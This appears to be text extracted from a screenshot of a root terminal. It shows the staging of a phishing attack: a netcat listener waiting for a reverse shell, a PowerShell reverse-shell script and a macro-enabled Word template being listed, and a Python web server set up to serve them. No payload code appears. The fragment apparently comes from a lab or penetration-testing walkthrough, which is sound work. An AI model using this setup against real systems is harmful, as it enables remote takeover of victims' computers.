 root@iu: ~
File Actions Edit View Help
┌──(root@iu)-[~]
└─# nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
┌──(root@iu)-[~]
└─# ls -la {new_template.dotm,mini-reverse.ps1}
-rw-r--r-- 1 root root   736 Jan  9 13:26 mini-reverse.ps1
-rwxr-xr-x 1 root root 34136 Jan  9 13:43 new_template.dotm
┌──(root@iu)-[~]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...